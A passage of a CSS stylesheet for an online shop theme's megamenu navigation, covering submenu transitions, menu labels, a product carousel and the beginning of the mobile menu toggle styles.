				          .megamenu-type-21 ul.megamenu > li.pull-right > a {
				               padding-left: 17px;
				               padding-right: 0px;
				               border-left: 1px solid rgba(0, 0, 0, .1);
				          }
				     
				     ul.megamenu > li.with-sub-menu > a strong:after {
				          content: "\f078";
				          display: inline-block;
				          font: normal normal normal 14px/1 FontAwesome;
				          font-size: 9px;
				          text-rendering: auto;
				          -webkit-font-smoothing: antialiased;
				          -moz-osx-font-smoothing: grayscale;
				          transition: all 0.2s ease-in-out;
				          -webkit-transition: all 0.2s ease-in-out;
				          -moz-transition: all 0.2s ease-in-out;
				          color: #d9121f;
				          vertical-align: top;
				          margin: 5px 0px 0px 12px;
				     }
				     
				          .megamenu-type-6 ul.megamenu > li.with-sub-menu > a strong:after {
				               margin-left: 10px;
				          }
				          
				          .megamenu-type-9 ul.megamenu > li.with-sub-menu > a strong:after {
				               margin-left: 10px;
				          }
				     
				          ul.megamenu > li.with-sub-menu:hover > a strong:after {
				               color: #333;
				          }
				
					ul.megamenu > li > a strong {
						font-weight: 600;
					}
					
					ul.megamenu .megamenu-label {
					     position: absolute;
					     top: 5px;
					     left: -13px;
					     height: 16px;
					     padding: 4px 10px;
					     font-size: 9px;
					     line-height: 9px;
					     color: #fff;
					     font-weight: 600;
					     border-radius: 10px;
					     -webkit-border-radius: 10px;
					     -moz-border-radius: 10px;
					     font-family: Poppins;
					}
					
					     .megamenu-type-32 ul.megamenu .megamenu-label {
					          top: -7px;
					          left: -8px;
					     }
					     
					     .megamenu-type-33 ul.megamenu .megamenu-label {
					          top: -7px;
					          left: -8px;
					     }
					
					     .megamenu-type-2 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					     }
					     
					     .megamenu-type-16 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					     }
					     
					     .megamenu-type-20 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					     }
					     
					     .megamenu-type-34 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					     }
					     
					     .megamenu-type-28 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					     }
					     
					     .megamenu-type-30 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					          left: 10px;
					     }
					     
					     .megamenu-type-26 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					          left: 15px;
					     }
					     
					     .megamenu-type-21 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					     }
					     
					     .megamenu-type-15 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					     }
					     
					     .megamenu-type-17 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					          left: 20px;
					     }
					     
					     .megamenu-type-7 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					     }
					     
					     .megamenu-type-11 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					     }
					     
					     .megamenu-type-22 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					     }
					     
					     .megamenu-type-4 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					     }
					     
					     .megamenu-type-14 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					     }
					     
					     .megamenu-type-3 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					     }
					     
					     .megamenu-type-12 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					     }
					     
					     .megamenu-type-13 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					     }
					     
					     .megamenu-type-24 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					     }
					     
					     .megamenu-type-6 ul.megamenu > li > a .megamenu-label {
					          top: -7px;
					          left: 9px;
					     }
					     
					     .megamenu-type-9 ul.megamenu > li > a .megamenu-label {
					          top: -6px;
					          left: 15px;
					     }
					     
					     .megamenu-type-19 ul.megamenu > li > a .megamenu-label {
					          top: -6px;
					          left: 15px;
					     }
					     
					     .megamenu-type-27 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					          left: 30px;
					     }
					     
					     .megamenu-type-31 ul.megamenu > li > a .megamenu-label {
					          top: -8px;
					          left: 64px;
					     }
					     
					     .megamenu-label-type-2 ul.megamenu .megamenu-label {
					          background-image: url(../img/megamenu-label-type-2.png) !important;
					          background-position: top left;
					          background-repeat: repeat-x;
					     }
					     
					     .megamenu-label-type-3 ul.megamenu .megamenu-label {
					          background-image: url(../img/megamenu-label-type-2.png) !important;
					          background-position: top left;
					          background-repeat: repeat-x;
					          border-radius: 0px;
					          -webkit-border-radius: 0px;
					          -moz-border-radius: 0px;
					          font-size: 10px;
					          padding-top: 3px;
					     }
					     
					     .megamenu-label-type-4 ul.megamenu .megamenu-label {
					          border-radius: 0px;
					          -webkit-border-radius: 0px;
					          -moz-border-radius: 0px;
					     }
					     
					     .megamenu-label-type-5 ul.megamenu .megamenu-label {
					          border-radius: 0px;
					          -webkit-border-radius: 0px;
					          -moz-border-radius: 0px;
					          background-image: url(../img/megamenu-label-type-2.png) !important;
					          background-position: top left;
					          background-repeat: repeat-x;
					     }
					     
					     .megamenu-label-type-6 ul.megamenu .megamenu-label {
					          border-radius: 4px;
					          -webkit-border-radius: 4px;
					          -moz-border-radius: 4px;
					          padding-top: 3px;
					     }
					     
					     .megamenu-label-type-7 ul.megamenu .megamenu-label {
					          border-radius: 3px;
					          -webkit-border-radius: 3px;
					          -moz-border-radius: 3px;
					     }
					     
					     .header-type-3 ul.megamenu > li > a .megamenu-label {
					          top: -15px;
					     }
					
					     @-moz-document url-prefix() {
					          ul.megamenu .megamenu-label {
					               padding-top: 3px;
					          }
					     }
					
					     ul.megamenu ul .megamenu-label {
					          display: inline-block;
					          position: relative;
					          top: 2px;
					          vertical-align: top;
					          left: 10px;
					     }
					     
					          ul.megamenu .static-menu ul .megamenu-label {
					               top: 6px;
					          }
					          
					               ul.megamenu .static-menu ul .main-menu .megamenu-label {
					                    top: 7px;
					               }
				
					ul.megamenu > li > a:hover, 
					ul.megamenu > li.active > a, 
					ul.megamenu > li.home > a, 
					ul.megamenu > li:hover > a {
                              color: #d9121f;
					}
					
					ul.megamenu > li > a > .fa-home {
						display: block;
						font-size: 20px;
					}
					
					     .megamenu-type-32 ul.megamenu > li > a > .fa-home {
					          font-size: 18px;
					          padding-top: 3px;
					          color: #262626;
					     }
					
					     .megamenu-type-20 ul.megamenu > li > a > .fa-home {
					          font-size: 17px;
					          padding-top: 1px;
					     }
					     
					     .megamenu-type-34 ul.megamenu > li > a > .fa-home {
					          font-size: 17px;
					          padding-top: 1px;
					     }
					     
					     .megamenu-type-21 ul.megamenu > li > a > .fa-home {
					          font-size: 17px;
					          padding-top: 1px;
					     }
					
					ul.megamenu > li > a img {
						margin-right: 11px;
						margin-left: 14px;
						margin-bottom: 3px;
						vertical-align: middle;
					}
					
					     .vertical ul.megamenu > li > a img {
					          margin-left: 0px;
					          display: block;
					          float: left;
					          position: relative;
					          margin-top: -5px;
					          margin-bottom: -1px;
					          margin-right: 13px;
					     }
					     
					     .megamenu-type-28 .vertical ul.megamenu > li > a img {
					          margin: -3px 13px -1px 0px;
					     }
					     
					     .megamenu-type-30 .horizontal ul.megamenu > li > a img {
					          display: block;
					          float: right;
					          margin: -30px -29px 0px 0px;
					     }
					     
					     .megamenu-type-7 .horizontal ul.megamenu > li > a img {
					          display: block;
					          float: left;
					          margin: -20px 0px 0px -28px;
					     }
					     
					     .megamenu-type-26 .horizontal ul.megamenu > li > a img {
					          display: block;
					          float: right;
					          margin: -21px -30px 0px 0px;
					     }
					     
					     .megamenu-type-11 ul.megamenu > li > a img {
					          margin-left: 8px;
					          margin-right: 26px;
					          vertical-align: top;
					          margin-top: -1px;
					     }
					     
					     .megamenu-type-23 ul.megamenu > li > a img {
					          margin-left: 0px;
					          margin-right: 18px;
					          vertical-align: top;
					          margin-top: -11px;
					     }
					     
					     .megamenu-type-22 ul.megamenu > li > a img {
					          margin-left: 8px;
					          margin-right: 26px;
					          vertical-align: top;
					          margin-top: -1px;
					     }
					     
					     .megamenu-type-13 ul.megamenu > li > a img {
					          margin-left: 0px;
					          margin-right: 20px;
					     }
					     
					     .megamenu-type-24 ul.megamenu > li > a img {
					          margin-left: 0px;
					          margin-right: 10px;
					          margin-top: -1px;
					     }
					     
					     .megamenu-type-19 ul.megamenu > li > a img {
					          margin-left: 3px;
					          margin-right: 14px;
					     }
					     
					     .megamenu-type-27 ul.megamenu > li > a img {
					          margin: -3px 13px 0px 0px;
					          vertical-align: top;
					     }
					     
					     .megamenu-type-31 ul.megamenu > li > a img {
					          margin: -3px 15px 0px 0px;
					          vertical-align: top;
					     }
					
					/* @group Description */
					
					ul.megamenu > li > a.description {
					     line-height: 1.1;
					}
					
						ul.megamenu > li > a.description strong {
							font-size: 13px;
							padding-top: 1px;
							display: block;
						}
					
						ul.megamenu > li > a.description img {
							float: left;
							margin-left: 0px;
						}
					
						ul.megamenu > li > a.description .description {
							font-size: 11px;
							opacity: 0.9;
						}
						
						ul.megamenu > li > a.description .description-left {
							float: left;
							width: auto;
						}
						
					/* @end */
					
					/* @group Submenu */
					
					ul.megamenu > li > .sub-menu {
						position: absolute;
						z-index: -20;
						visibility: hidden;
						right: 0;
					}
					
						ul.megamenu > li.active > .sub-menu {
							z-index: 20;
							right: auto;
							visibility: visible;
						}
					
						ul.megamenu > li > .sub-menu > .content {
							display: none;
						}
					
							ul.megamenu > li.active > .sub-menu > .content {
								display: block;
							}
							
							ul.megamenu > li > .sub-menu > .content > .arrow {
								position: absolute;
								left: 0;
								height: 1px;
							}
							
							     .megamenu-type-8 ul.megamenu > li > .sub-menu > .content > .arrow {
							          display: none;
							     }

							ul.megamenu > li > .sub-menu > .content > .arrow:after {
							  position: absolute;
							  margin-top: -40px;
							  margin-left: -20px;
							  display: inline-block;
							  border-right: 10px solid transparent;
							  border-bottom: 10px solid #fff;
							  border-left: 10px solid transparent;
							  content: '';
							  z-index: 30;
							}
							
						/* @group Transitions */
							
						/* @group Transition fade */
						
						ul.megamenu.fade > li > .sub-menu > .content {
							display: block;
							opacity: 0;
							filter: alpha(opacity=0);
							visibility: hidden;
							-webkit-transition: all 0.2s ease-out;
							-moz-transition: all 0.2s ease-out;
							-o-transition: all 0.2s ease-out;
							-ms-transition: all 0.2s ease-out;
							transition: all 0.2s ease-out;
						}
						
							ul.megamenu.fade > li.active > .sub-menu > .content {
								display: block;
								opacity: 1;
								filter: alpha(opacity=100);
								visibility: visible;
							}
							
						/* @end */
							
						/* @group Transition shift up */
						
						ul.megamenu.shift-up > li > .sub-menu > .content {
							display: block;
							opacity: 0;
							filter: alpha(opacity=0);
							visibility: hidden;
							-webkit-transition: all 0.2s ease-out;
							-moz-transition: all 0.2s ease-out;
							-o-transition: all 0.2s ease-out;
							-ms-transition: all 0.2s ease-out;
							transition: all 0.2s ease-out;
							margin-top: 25px;
						}
							ul.megamenu.shift-up > li.active > .sub-menu > .content {
								margin-top: 0px;
								display: block;
								opacity: 1;
								filter: alpha(opacity=100);
								visibility: visible;
							}
							
						/* @end */
							
						/* @group Transition shift down */
						
						ul.megamenu.shift-down > li > .sub-menu > .content {
							display: block;
							opacity: 0;
							filter: alpha(opacity=0);
							visibility: hidden;
							-webkit-transition: all 0.2s ease-out;
							-moz-transition: all 0.2s ease-out;
							-o-transition: all 0.2s ease-out;
							-ms-transition: all 0.2s ease-out;
							transition: all 0.2s ease-out;
							margin-top: -25px;
						}
							ul.megamenu.shift-down > li.active > .sub-menu > .content {
								margin-top: 0px;
								display: block;
								opacity: 1;
								filter: alpha(opacity=100);
								visibility: visible;
							}
					     
					     /* @end */
							
						/* @group Transition shift left */
						
						ul.megamenu.shift-left > li > .sub-menu > .content {
							display: block;
							opacity: 0;
							filter: alpha(opacity=0);
							visibility: hidden;
							-webkit-transition: all 0.2s ease-out;
							-moz-transition: all 0.2s ease-out;
							-o-transition: all 0.2s ease-out;
							-ms-transition: all 0.2s ease-out;
							transition: all 0.2s ease-out;
							left: 30px;
						}
							ul.megamenu.shift-left > li.active > .sub-menu > .content {
								left: 0px;
								display: block;
								opacity: 1;
								filter: alpha(opacity=100);
								visibility: visible;
							}
							
						/* @end */
							
						/* @group Transition shift right */
						
						ul.megamenu.shift-right > li > .sub-menu > .content {
							display: block;
							opacity: 0;
							filter: alpha(opacity=0);
							visibility: hidden;
							-webkit-transition: all 0.2s ease-out;
							-moz-transition: all 0.2s ease-out;
							-o-transition: all 0.2s ease-out;
							-ms-transition: all 0.2s ease-out;
							transition: all 0.2s ease-out;
							left: -30px;
						}
							ul.megamenu.shift-right > li.active > .sub-menu > .content {
								left: 0px;
								display: block;
								opacity: 1;
								filter: alpha(opacity=100);
								visibility: visible;
							}
							
						/* @end */
							
						/* @group Transition flipping */
						
						ul.megamenu.flipping > li > .sub-menu > .content {
							display: block;
							filter: alpha(opacity=0);
							visibility: hidden;
							opacity: 0;
							-webkit-transform-origin: 50% 0%;
							-o-transform-origin: 50% 0%;
							transform-origin: 50% 0%;
							-webkit-transform: perspective(350px) rotateX(-90deg);
							-o-transform: perspective(350px) rotateX(-90deg);
							transform: perspective(350px) rotateX(-90deg);
							-webkit-transition: all 0.2s ease-out;
							-moz-transition: all 0.2s ease-out;
							-o-transition: all 0.2s ease-out;
							-ms-transition: all 0.2s ease-out;
							transition: all 0.2s ease-out;
						}
						
							ul.megamenu.flipping > li.active > .sub-menu > .content {
								display: block;
								opacity: 1;
								filter: alpha(opacity=100);
								visibility: visible;
								-webkit-transform: perspective(350px) rotateX(0deg);
								-o-transform: perspective(350px) rotateX(0deg);
								transform: perspective(350px) rotateX(0deg);
								-webkit-transition:0.2s linear 0s;
								-o-transition:0.2s linear 0s;
								transition:0.2s linear 0s;
							} 
							
						/* @end */
						
						/* @group Transition slide */
						
						ul.megamenu.slide > li > .sub-menu > .content {
							display: block;
							opacity:0;
							filter: alpha(opacity=0);
							visibility: hidden;
							-webkit-transform-origin: top;
							-moz-transform-origin: top;
							-o-transform-origin: top;
							-ms-transform-origin: top;
							transform-origin: top;
							
							-webkit-animation-fill-mode: forwards;
							-moz-animation-fill-mode: forwards;
							-ms-animation-fill-mode: forwards;
							-o-animation-fill-mode: forwards;
							animation-fill-mode: forwards;
							
							-webkit-transform: scale(1, 0);
							-moz-transform: scale(1, 0);
							-o-transform: scale(1, 0);
							-ms-transform: scale(1, 0);
							transform: scale(1, 0);
							
							-webkit-transition: all 0.2s ease-out;
							-moz-transition: all 0.2s ease-out;
							-o-transition: all 0.2s ease-out;
							-ms-transition: all 0.2s ease-out;
							transition: all 0.2s ease-out;
						}
						
							ul.megamenu.slide > li.active > .sub-menu > .content {
								-webkit-transform: scale(1, 1);
								-moz-transform: scale(1, 1);
								-o-transform: scale(1, 1);
								-ms-transform: scale(1, 1);
								transform: scale(1, 1);
								opacity:1 !important;
								filter: alpha(opacity=100) !important;
								visibility: visible !important;
							} 
							
						/* @end */
							
						/* @end */
					
						/*.horizontal ul.megamenu > li > .sub-menu {
							max-width: 100%;
						}*/
						
						     .body-full-width .horizontal ul.megamenu > li > .sub-menu.full-width-sub-menu {
						          margin-left: -45px;
						     }
					
						ul.megamenu li .sub-menu .content {
							padding: 30px;
							background: #fff;
							box-shadow:            0px 0px 25px rgba(0, 0, 0, 0.15);
							-moz-box-shadow:       0px 0px 25px rgba(0, 0, 0, 0.15);
							-webkit-box-shadow:    0px 0px 25px rgba(0, 0, 0, 0.15);
							box-sizing: content-box !important;
							-moz-box-sizing: content-box !important;
							-webkit-box-sizing: content-box !important;
						}
						
						     .dropdown-menu-type-2 ul.megamenu li .sub-menu .content {
						          border-radius: 8px;
						          -webkit-border-radius: 8px;
						          -moz-border-radius: 8px;
						     }
						     
						     .dropdown-menu-type-3 ul.megamenu li .sub-menu .content {
						          border-radius: 4px;
						          -webkit-border-radius: 4px;
						          -moz-border-radius: 4px;
						     }
						
						     ul.megamenu li .sub-menu.full-width-sub-menu .content {
						          padding: 30px 45px 40px 45px;
						     }
						     
						          .megamenu-type-8 ul.megamenu li .sub-menu.full-width-sub-menu .content {
						               padding-left: 40px;
						               padding-right: 40px;
						          }
						     
     						     .standard-body .fixed ul.megamenu li .sub-menu.full-width-sub-menu .content {
     						          padding: 30px 40px 40px 40px;
     						     }
						
							ul.megamenu .sub-menu .content > .row {
								padding-top: 20px;
							}
							
							ul.megamenu .sub-menu .content > .border {
								display: none;
							}
							
								ul.megamenu .sub-menu .content > .row:first-of-type {
									padding: 0px;
								}
							
							/* @group Product */
							
							ul.megamenu li .product {
								position: relative;
								margin-bottom: -4px;
							}
								
								ul.megamenu li .product .image {
									padding: 0px;
								}
								
									ul.megamenu li .product .image img {
										display: block;
										margin: 0px auto;
									}
								
								ul.megamenu li .product .name {
									padding: 13px 0px 0px 0px;
									text-align: center;
								}
								
								ul.megamenu li .product .price {
									color: #d9121f;
									font-size: 14px;
									font-weight: 600;
									padding: 0px;
									margin: 0px;
									text-align: center;
								}
								
								ul.megamenu li .product .sale,
								ul.megamenu li .product .new {
								     margin-top: -5px;
								}
								
							/* @end */
                              
                              /* @group Products */
                              
                              .products-carousel-overflow {
                                   margin-bottom: 12px;
                                   position: relative;
                                   text-align: center;
                              }
                              
                                   .products-carousel-overflow .product {
                                        margin-bottom: 0px !important;
                                        padding-bottom: 50px;
                                        padding-top: 50px;
                                        padding-left: 10px;
                                        padding-right: 10px;
                                        position: static !important;
                                   }
                                   
                                        .products-carousel-overflow .product:after {
                                             content: '';
                                             position: absolute;
                                             top: 15px;
                                             bottom: 15px;
                                             right: -1px;
                                             width: 1px;
                                             display: block;
                                             background: url(../img/bg-megamenu.png) top left repeat-y;
                                             transition: border-color 0.2s ease-in;
                                             -webkit-transition: border-color 0.2s ease-in;
                                             -moz-transition: border-color 0.2s ease-in;
                                        }
                              
                                   .products-carousel-overflow .box-heading {
                                        margin: 0px auto;
                                        padding: 0px 0px 9px 0px;
                                        display: inline-block;
                                        font-size: 20px;
                                        font-weight: 500;
                                        border-bottom: 2px solid #d9121f;
                                        position: relative;
                                        z-index: 1;
                                   }
                              
                                   .products-carousel-overflow .strip-line {
                                        display: none;
                                   }
                                   
                                   .products-carousel-overflow > .prev, 
                                   .products-carousel-overflow > .next {
                                        position: absolute;
                                   	bottom: -18px;
                                   	z-index: 10;
                                   	width: 35px;
                                   	height: 35px;
                                   	border-radius: 100px;
                                   	-webkit-border-radius: 100px;
                                   	-moz-border-radius: 100px;
                                   	border: 1px solid #e5e5e5;
                                   	background: #fff;
                                   	color: #333;
                                   	transition: all 0.2s ease-in;
                                   	-webkit-transition: all 0.2s ease-in;
                                   	-moz-transition: all 0.2s ease-in;
                                   	padding: 8px 0px 0px 12px;
                                   	text-align: left;
                                   	left: 50%;
                                   	cursor: pointer;
                                   }
                                   
                                        .products-carousel-overflow > .prev:hover, 
                                        .products-carousel-overflow > .next:hover {
                                             background: #d9121f;
                                             border-color: #d9121f;
                                             color: #ffff;
                                        }
                                   	
                                   	.products-carousel-overflow > .prev {
                                   		margin-left: -50px;
                                   	}
                                   	
                                   	.products-carousel-overflow > .next {
                                   	     margin-left: 15px;
                                   	     padding: 8px 0px 0px 14px;
                                   	}
                                   		
                                   		.products-carousel-overflow > .prev:before, 
                                   		.products-carousel-overflow > .next:before {
                                   		     content: "\f053";
                                   		     display: inline-block;
                                   		     font: normal normal normal 14px/1 FontAwesome;
                                   		     font-size: 11px;
                                   		     text-rendering: auto;
                                   		     -webkit-font-smoothing: antialiased;
                                   		     -moz-osx-font-smoothing: grayscale;
                                   		     transition: all 0.2s ease-in-out;
                                   		     -webkit-transition: all 0.2s ease-in-out;
                                   		     -moz-transition: all 0.2s ease-in-out;
                                   		}
                                   		     
                                   		     .products-carousel-overflow > .next:before {
                                   		          content: "\f054";
                                   		     }
                                   		     
                                   		     .products-carousel-overflow > .prev:hover:before, 
                                   		     .products-carousel-overflow > .next:hover:before {
                                   		          color: #fff;
                                   		     }
                                   		
                                   .products-carousel-overflow .clear:before {
                                        height: 1px;
                                        content: '';
                                        left: 0;
                                        right: 0;
                                        margin-top: -1px;
                                        position: absolute;
                                        background: url(../img/bg-megamenu.png) top left repeat-x;
                                        z-index: 1;
                                        display: block;
                                   }
                                   
                                   .products-carousel-overflow .clear:after {
                                        height: 1px;
                                        content: '';
                                        left: 0;
                                        bottom: 0;
                                        right: 0;
                                        position: absolute;
                                        background: url(../img/bg-megamenu.png) top left repeat-x;
                                        z-index: 1;
                                        display: block;
                                   }
                                   
                              /* @end */

									
							/* @group Open Categories */
							
							ul.megamenu li .sub-menu .content .open-categories,
							ul.megamenu li .sub-menu .content .close-categories {
								display: none;
							}
							
							/* @end */
							
							/* @group Static Menu */
							
							ul.megamenu li .sub-menu .content .static-menu a.main-menu {
								font-weight: 500;
								font-size: 20px;
								position: relative;
								padding: 0px 0px 11px 0px;
								display: inline-block;
							}
							
							     ul.megamenu li .sub-menu .content .static-menu a.main-menu:after {
							          position: absolute;
							          content: '';
							          width: 45px;
							          height: 2px;
							          left: 0;
							          bottom: 0;
							          background: #d9121f;
							     }
							
							ul.megamenu li .sub-menu .content .static-menu .left-categories-image-right {
							     float: left;
							     width: 52%;
							     padding-right: 8%;
							}
							
							ul.megamenu li .sub-menu .content .static-menu .right-categories-image-right {
							     float: left;
							     width: 40%;
							     text-align: right;
							     padding-top: 15px;
							}
							
							ul.megamenu li .sub-menu .content .static-menu .left-categories-image-left {
							     float: left;
							     width: 37%;
							     padding-right: 7%;
							     padding-top: 15px;
							}
							
							ul.megamenu li .sub-menu .content .static-menu .right-categories-image-left {
							     float: left;
							     width: 56%;
							}
							
							ul.megamenu li .sub-menu .content .static-menu .menu ul {
								list-style: none;
								margin: 0px;
								padding: 3px 0px;
							}
							
								ul.megamenu li .sub-menu .content .static-menu > .menu > ul > li {
									padding-top: 7px;
								}
								
									ul.megamenu li .sub-menu .content .static-menu > .menu > ul > li:first-child {
										padding-top: 0px;
									}
							
								ul.megamenu li .sub-menu .content .static-menu .menu ul ul {
									padding: 21px 0px 5px 0px;
									line-height: 30px;
								}
								
								     ul.megamenu li .sub-menu .content .static-menu .menu ul .categories-image-right ul a {
								          display: block;
								     }
									
							/* @end */
									
							/* @group Hover Menu */
							
							ul.megamenu li .sub-menu .content .hover-menu .menu > ul > li {
							     position: relative;
							     margin: 0px -30px;
							}
							
							ul.megamenu li .sub-menu .content .hover-menu a.main-menu {
								display: block;
								position: relative;
								margin: 0px;
								padding: 10px 30px 8px 30px;
								font-size: 14px;
								font-weight: 600;
							}
							
							     ul.megamenu li .sub-menu .content .hover-menu .col-sm-12 a.main-menu,
							     ul.megamenu li .sub-menu .content .col-sm-12 .hover-menu a.main-menu {
							          background:#b25f21 url(../img/bg-megamenu.png) top left repeat-x;
									  color:#fff;
							     }
							
							     ul.megamenu li .sub-menu .content .hover-menu li:first-child a.main-menu {
							          
							     }
								 ul.megamenu > li > .sub-menu > .content > .arrow:after {

  									  margin-top: -23px;
								 }
							     
							     ul.megamenu li .sub-menu .content .hover-menu .menu ul li:hover > a {
							          color: #d9121f;
							     }
							     
							     ul.megamenu li .sub-menu .content .hover-menu a.with-submenu {
							          overflow: hidden;
							          -webkit-transition: all 0.2s ease-out;
							          -moz-transition: all 0.2s ease-out;
							          -o-transition: all 0.2s ease-out;
							          -ms-transition: all 0.2s ease-out;
							          transition: all 0.2s ease-out;
							     }
							     
							          ul.megamenu li .sub-menu .content .hover-menu a.with-submenu:before {
							               display: block;
							               position: absolute;
							               top: 16px;
							               right: 20px;
							               font-family: FontAwesome;
							               cursor: pointer;
							               font-size: 9px;
							               line-height: 9px;
							               font-weight: 400;
							               -webkit-font-smoothing: antialiased;
							               -moz-osx-font-smoothing: grayscale;
							               content: "\f054";
							               color: #d9121f;
							               -webkit-transition: all 0.2s ease-out;
							               -moz-transition: all 0.2s ease-out;
							               -o-transition: all 0.2s ease-out;
							               -ms-transition: all 0.2s ease-out;
							               transition: all 0.2s ease-out;
							          }
							          
							               ul.megamenu li .sub-menu .content .hover-menu li:hover > a.with-submenu:before {
							                    right: 0px;
							                    color: #333;
							                    opacity: 0;
							               }
							               
							          ul.megamenu li .sub-menu .content .hover-menu a.with-submenu:after {
							               display: block;
							               position: absolute;
							               top: 16px;
							               left: 15px;
							               font-family: FontAwesome;
							               cursor: pointer;
							               font-size: 9px;
							               line-height: 9px;
							               font-weight: 400;
							               -webkit-font-smoothing: antialiased;
							               -moz-osx-font-smoothing: grayscale;
							               content: "\f054";
							               color: #333;
							               -webkit-transition: all 0.2s ease-out;
							               -moz-transition: all 0.2s ease-out;
							               -o-transition: all 0.2s ease-out;
							               -ms-transition: all 0.2s ease-out;
							               transition: all 0.2s ease-out;
							               opacity: 0;
							               visibility: hidden;
							          }
							          
											ul.megamenu li .sub-menu .content .hover-menu li:hover > a.with-submenu:after {
												left: 15px;
												opacity: 1;
												visibility: visible;
												color: #fff;
											}
							          ul.megamenu li .sub-menu .content .hover-menu li:hover > a.with-submenu {
							              
							          }
							
							ul.megamenu li .sub-menu .content .hover-menu .menu ul {
								list-style: none;
								margin: -14px 0px -15px 0px;
								padding: 0px;
								position: relative;
							}
							
								ul.megamenu li .sub-menu .content .hover-menu .menu ul ul {
									display: none;
									width: 248px;
									padding: 0px 0px;
									position: absolute;
									z-index: 10;
									left: 100%;
									top: 0;
									margin: 0px 0px 0px 30px;
									background: #fff;
									box-shadow:            0px 0px 25px rgba(0, 0, 0, 0.15);
									-moz-box-shadow:       0px 0px 25px rgba(0, 0, 0, 0.15);
									-webkit-box-shadow:    0px 0px 25px rgba(0, 0, 0, 0.15);
									opacity: 0;
									filter: alpha(opacity=0);
									visibility: hidden;
									-webkit-transition: all 0.2s ease-out;
									-moz-transition: all 0.2s ease-out;
									-o-transition: all 0.2s ease-out;
									-ms-transition: all 0.2s ease-out;
									transition: all 0.2s ease-out;
								}
								
								     .dropdown-menu-type-2 ul.megamenu li .sub-menu .content .hover-menu .menu ul ul {
								          border-radius: 8px;
								          -webkit-border-radius: 8px;
								          -moz-border-radius: 8px;
								     }
								     
								     .dropdown-menu-type-3 ul.megamenu li .sub-menu .content .hover-menu .menu ul ul {
								          border-radius: 4px;
								          -webkit-border-radius: 4px;
								          -moz-border-radius: 4px;
								     }
								     
								     ul.megamenu li:hover .sub-menu .content .hover-menu .menu ul ul {
								          display: block;
								     }
								
									ul.megamenu li .sub-menu .content .hover-menu .menu ul ul.active {
										display: block;
										opacity: 1;
										filter: alpha(opacity=100);
										visibility: visible;
										margin-left: 0px;
									}
									
									ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:after {
										position: absolute;
										display: block;
										border-color: transparent;
										border-style: solid;
										border-width: 10px;
										content: "";
										top: 11px;
										left: -10px;
										border-right-color: #fff;
										border-left-width: 0;
									}
								
									ul.megamenu li .sub-menu .content .hover-menu .menu ul ul li {
										position: relative;
									}
									
									     ul.megamenu li .sub-menu .content .hover-menu .menu ul ul li a {
									     	display: block;
									     	position: relative;
									     	margin: 0px;
									     	padding: 10px 30px 8px 30px;
									     	background:#b25f21 url(../img/bg-megamenu.png) top left repeat-x;
									     	font-size: 14px;
									     	font-weight: 600;
											color:#fff;
									     }
									     
									          ul.megamenu li .sub-menu .content .hover-menu .menu ul ul li:first-child a {
									             
									          }

						     /* @end */
								
					/* @end */
					
/* @end */

	/* @group 2. MegaMenu Mobile Heading */
	
	.megaMenuToggle {
		display: none;
		cursor: pointer;
	}
	
		.megamenuToogle-wrapper {
			position: relative;
			z-index: 22;
			margin-top: -1px;
			background: #fafafa;
			transition: all 0.2s ease-in;
			-webkit-transition: all 0.2s ease-in;
			-moz-transition: all 0.2s ease-in;
		}
		
		     .megamenu-type-6 .megamenuToogle-wrapper {
		          border-radius: 8px;
		          -webkit-border-radius: 8px;
		          -moz-border-radius: 8px;
		     }
		     
		          .megamenu-type-6 .active .megamenuToogle-wrapper {
		               border-radius: 8px 8px 0px 0px;
		               -webkit-border-radius: 8px 8px 0px 0px;
		               -moz-border-radius: 8px 8px 0px 0px;
		          }
		
		     .megamenuToogle-wrapper .megamenuToogle-pattern {
		          background: url(../img/bg-megamenu.png) top left repeat-x;
		     }
		     
		          .megamenu-type-32 .megamenuToogle-wrapper .megamenuToogle-pattern {
		               background-image: none;
		          }
		          
		          .megamenu-type-32 .megamenuToogle-wrapper .megamenuToogle-pattern > .container {
		               background: url(../img/bg-megamenu.png) bottom left repeat-x;
		               padding-top: 10px !important;
		          }
		          
		               .megamenu-type-32 .active .megamenuToogle-wrapper .megamenuToogle-pattern > .container {
		                    background: none !important;
		               }
		               
		          .megamenu-type-33 .megamenuToogle-wrapper .megamenuToogle-pattern {
		               background-image: none;
		          }
		          
		          .megamenu-type-33 .megamenuToogle-wrapper .megamenuToogle-pattern > .container {
		               padding-top: 10px !important;
		               border-bottom: 1px solid transparent;
		          }
		          
		               .megamenu-type-33 .active .megamenuToogle-wrapper .megamenuToogle-pattern > .container {
		                    border-bottom: 1px solid rgba(255, 255, 255, .1);
		               }
		     
		          .megamenu-type-7 .megamenuToogle-wrapper .megamenuToogle-pattern > .container {
		               background: url(../img/bg-megamenu.png) bottom left repeat-x;
		          }

		          .megamenu-type-30 .megamenuToogle-wrapper .megamenuToogle-pattern {
		               background: none;
		               -webkit-box-shadow: 0px 0px 0px 1px rgba(0,0,0,0.1);
		               -moz-box-shadow: 0px 0px 0px 1px rgba(0,0,0,0.1);
		               box-shadow: 0px 0px 0px 1px rgba(0,0,0,0.1);
		          }
		               
		          .megamenu-type-23 .megamenuToogle-wrapper .megamenuToogle-pattern {
		               background: none;
		          }
		          
		          .megamenu-type-6 .megamenuToogle-wrapper .megamenuToogle-pattern {
		               background: none;
		          }
		     
		          .megamenu-type-9 .megamenuToogle-wrapper .megamenuToogle-pattern {
		               background: none;
		          }
		          
		          .megamenu-type-19 .megamenuToogle-wrapper .megamenuToogle-pattern {
		               background: none;
